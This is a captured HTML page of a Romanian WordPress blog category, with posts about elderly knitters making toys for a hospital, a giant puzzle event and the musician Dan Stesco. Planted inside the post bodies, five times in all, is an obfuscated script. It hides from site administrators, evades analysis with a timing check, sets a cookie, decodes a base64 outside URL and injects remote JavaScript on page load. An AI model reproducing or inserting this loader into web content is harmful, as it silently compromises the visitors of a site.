

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinsieu.ro/blog/category/fara-categorie/
body_size: 8724
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fără categorie &#8211; Vinsieu.ro Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Feed" href="https://www.vinsieu.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Comments Feed" href="https://www.vinsieu.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Fără categorie Category Feed" href="https://www.vinsieu.ro/blog/category/fara-categorie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinsieu.ro\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/style.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.vinsieu.ro/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinsieu.ro/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vinsieu.ro/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.18" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9031049604245650" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-264632-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-264632-10');
		</script>

	</head>

<body class="archive category category-fara-categorie category-1 wp-custom-logo wp-embed-responsive group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.vinsieu.ro/blog/" class="custom-logo-link" rel="home" itemprop="url"><img width="240" height="163" src="https://www.vinsieu.ro/blog/wp-content/uploads/2024/04/cropped-logo_header.png" class="custom-logo" alt="Vinsieu.ro Blog" itemprop="logo" /></a>
											<p class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></p>
												<p class="site-description">Concerte, festivaluri, targuri si alte evenimente</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-2-container"><ul id="menu-menu-2" class="primary-menu"><li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: Fără categorie</h1>			</header><!-- .page-header -->

			
<article id="post-6292" class="post-6292 post type-post status-publish format-standard hentry category-fara-categorie">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/o-initiativa-emotionanta-doi-batranei-croseteaza-jucarii-pentru-copiii-bolnavi-dintr-un-spital/" rel="bookmark">O initiativa emotionanta. Doi batranei croseteaza jucarii pentru copiii bolnavi dintr-un spital</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;">O bunicuta din Australia tricoteaza impreuna cu partenerul ei de viata <a href="https://www.noriel.ro/jucarii-bebelusi" target="_blank" rel="noopener noreferrer">jucarii pentru bebelusii</a> si copii dintr-un spital din Australia. Doamna Ursula Lawson, in varsta de 91 de ani, sustine ca bucuria de a darui este nepretuita.</p>
<p style="text-align: justify;">Ursula Lawson &#8211; in varsta de 91 si ani si Winifred Boyd &#8211; de 81 de ani sunt bucuria copiilor din spitalul Nambour General Hospital, din Australia. Cei doi sunt in scaunul cu rotile, dar asta nu-i impedica sa tricoteze<a href="https://www.noriel.ro/jucarii-bebelusi" target="_blank" rel="noopener noreferrer"> jucarii pentru bebelusi</a> si pentru copii. Cei doi si-au gasit bucuria in a smulge zambete de fericire de la copiii aflati in spital: &#8220;Suntem atat de fericiti! Noi stim unde merg jucariile noastre si aceste eforturi sunt apreciate&#8221;, spune domnul Boyd, care lucreaza cot la cot cu partenera sa de viata, doamna Ursula Lawson. Cei doi profita de timpul liber pe care-l au si tricoteaza jucarii pentru bebelusi si copii: &#8220;Fac doua jucarii pe zi, dar nu-mi ocupa toata ziua, pentru ca am si alte activitati pe care trebuie sa le fac&#8221;, marturiseste domnul Boyd.Cei din conducerea spitalului au renuntat sa mai numere cate jucarii au donat cei doi bunicuti, dar se estimeaza ca sunt in jur de 500 de ursuleti si iepurasi care au ajuns in mainile micutilor. Doamna Ursula si domnul Winifred viziteaza des spitalul de copii, desi sunt in scaunul cu rotile. Insa bucuria copiilor le insenineaza ziua si considera ca merita efortul. Cei doi lucreaza in tandem: &#8220;Eu le tricotez si apoi le cos, apoi le dau lui Winifred pentru a le face fata&#8221;, explica doamna Lawson. De remarcat ca fiecare jucarie are personalitatea ei.</p>
<p style="text-align: justify;">Personalul medical este si el incantat de eforturile celor doi batranei, care croseteaza <a href="https://www.noriel.ro/jucarii-bebelusi" target="_blank" rel="noopener noreferrer">jucarii pentru bebelusi </a>si copii. Anne-Maree Holmes, managerul unitatii de asistente, sustine ca micutii sunt foarte atasati de jucariile pe care le primesc de la cei doi bunicuti: &#8220;Le suntem  recunoscatori tuturor celor din Sunshine Coast care croseteaza si sunt atenti in fiecare la lista de dorinte a celor mici si ne ofera ursuleti, iar acum iepurasi, cu care cei mici pot sa doarma&#8221;.</p>
<p style="text-align: justify;">Lisa Rowe, cea care centralizeaza dorintele copiilor, sustine ca initiativa de a croseta jucarii pentru bebelusii si copiii bolnavi a capatat intensitate in ultimii ani. Conform acesteia, nu numai cei doi batranei aduc jucarii copiilor, ci si alti bunicuti, care astfel se simt utili comunitatii.</p>
<p style="text-align: justify;"><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2016/03/5f9ac5d3-388d-46e7-a818-d3d615adabb8.jpg"><img class="aligncenter size-full wp-image-6294" alt="5f9ac5d3-388d-46e7-a818-d3d615adabb8" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/03/5f9ac5d3-388d-46e7-a818-d3d615adabb8.jpg" width="501" height="333" /></a></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/o-initiativa-emotionanta-doi-batranei-croseteaza-jucarii-pentru-copiii-bolnavi-dintr-un-spital/" rel="bookmark"><time class="entry-date published" datetime="2016-03-31T16:24:06+03:00">31 March 2016</time><time class="updated" datetime="2025-10-17T21:14:46+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" rel="category tag">Fără categorie</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/o-initiativa-emotionanta-doi-batranei-croseteaza-jucarii-pentru-copiii-bolnavi-dintr-un-spital/#respond">Leave a comment<span class="screen-reader-text"> on O initiativa emotionanta. Doi batranei croseteaza jucarii pentru copiii bolnavi dintr-un spital</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6250" class="post-6250 post type-post status-publish format-standard hentry category-fara-categorie">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/peste-220-de-persoane-s-au-adunat-sa-rezolve-un-puzzle-de-32-000-de-piese/" rel="bookmark">Peste 220 de persoane s-au adunat sa rezolve un puzzle de 32.000 de piese</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><strong>In cat timp credeti ca l-au terminat?</strong></p>
<p style="text-align: justify;">Membrii unei biserici evangheliste dintr-o micuta localitate din Germania s-au adunat sa rezolve un <a href="https://www.noriel.ro/puzzle" target="_blank" rel="noopener noreferrer">puzzle</a> format din nu mai putin de 32.256 de piese. Cei peste 220 de participanti care au acceptat provocarea au avut nevoie de 20 de ore pentru a asambla piesele.</p>
<p style="text-align: justify;">Peste 220 de persoane din Leichlingen un micut orasel din Vestul Germaniei, cu doar aproximativ 29.000 de locuitori, s-au adunat sa construiasca un <a href="https://www.noriel.ro/puzzle" target="_blank" rel="noopener noreferrer">puzzle</a> gigant. Evenimentul s-a desfasurat in week-end, a inceput sambata, 20 februarie, si s-a terminat dupa 20 de ore. Un timp in care pasionatii de puzzle au muncit din greu. In total, 226 de persoane au semnat condica, dar organizatorii sustin ca au ajutat mai multi participanti, care insa nu si-au trecut numele.</p>
<p style="text-align: justify;">Kevin Schmitz, co-organizator al evenimentului, sustine ca initiva a fost un real succes si n-a fost important doar ca puzzle-ul a fost asamblat, ci si ce s-a intamplat in tot acest timp. Adica legaturile care s-au creat intre oameni: &#8220;De fapt, noi facem astfel de lucruri in primul rand pentru comunitate. Cei mai multi oameni au comunicat intre ei, ceea ce a insemnat un mare succes&#8221;, a declarat Kevin Schmitz.</p>
<p style="text-align: justify;">Cele peste 220 de persoane s-au strans in centrul localitatii, locul unde a fost asamblat uriasul puzzle. Imaginea aleasa pentru acest puzzle a fost vestitul Rockefeller Center, unul dintre cele mai cunoscute turnuri din New York, care in 1987 a fost declarat monument istoric. Cele peste 32.000 de piese au cantarit aproximativ 19 kilograme, iar sabloanele de imagine, menite sa-i ajute pe participanti, au fost impartite in opt segmente. S-a lucrat pe grupuri si puzzle-ul a fost asamblat, dar cu toate acestea, au existat reale probleme in imbinarea pieselor: &#8220;A fost o foarte mare realizare atunci cand reuseam sa imbinam doua piese&#8221;, povesteste Ulrike Berndt, una dintre participante. Aceasta a lucrat la o portiune din puzzle care cuprinde peste 1.000 de ferestre si toate pareau la fel, lucru care i-a ingreunat foarte mult misiunea.</p>
<p style="text-align: justify;">Jan Haller, un alt participant foarte pasionat de puzzle-uri, a stat de dimineata pana seara pentru a asambla uriasul turn. Un lucru despre care a declarat amuzat la final ca i-ar putea aduce probleme acasa: &#8220;Sa vedem ce are sotia mea de spus&#8221;. Insa sotia lui este obisnuit cu pasiunea lui Jan Haller. Cu trei saptamani inainte, a reusit sa imbine un <a href="https://www.noriel.ro/puzzle" target="_blank" rel="noopener noreferrer">puzzle</a> format din nu mai putin de 13.000 de piese. A lucrat 355 de ore pentru a-si duce opera la bun sfarsit.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2016/02/puzzle.jpg"><img class="aligncenter size-medium wp-image-6251" alt="puzzle" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/02/puzzle-640x480.jpg" width="640" height="480" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/02/puzzle-640x480.jpg 640w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/02/puzzle.jpg 960w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p style="text-align: justify;">
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/peste-220-de-persoane-s-au-adunat-sa-rezolve-un-puzzle-de-32-000-de-piese/" rel="bookmark"><time class="entry-date published" datetime="2016-02-26T11:28:41+03:00">26 February 2016</time><time class="updated" datetime="2025-10-17T21:15:48+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/fara-categorie/" rel="category tag">Fără categorie</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/peste-220-de-persoane-s-au-adunat-sa-rezolve-un-puzzle-de-32-000-de-piese/#respond">Leave a comment<span class="screen-reader-text"> on Peste 220 de persoane s-au adunat sa rezolve un puzzle de 32.000 de piese</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-2831" class="post-2831 post type-post status-publish format-standard hentry category-fara-categorie tag-dan-stesco-imagini tag-dan-stesco-poze tag-foto-dan-stesco tag-poze-dan-stesco">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/dan-stesco-polymoog/" rel="bookmark">Dan Stesco &#8211; Polymoog</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Cunoscuţii il stiu pe Dan si dupa porecla &#8220;Polymoog&#8221;, capatata pentru ca in copilarie avea un instrument electronic cu clape ce purta acest nume, instrument inventat de Bob Moog, un electronist american. Dan Stesco şi-a lansat in 1996 albumul &#8220;Polymoog Gentry&#8221;. Albumul &#8220;Apa&#8221;, cu muzică de relaxare, este realizat &#8220;in proporţie de 90%&#8221; tot de Dan Stesco.</p>
<p><strong>Poze Dan Stesco</strong></p>
<p>[nggallery id=9]<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
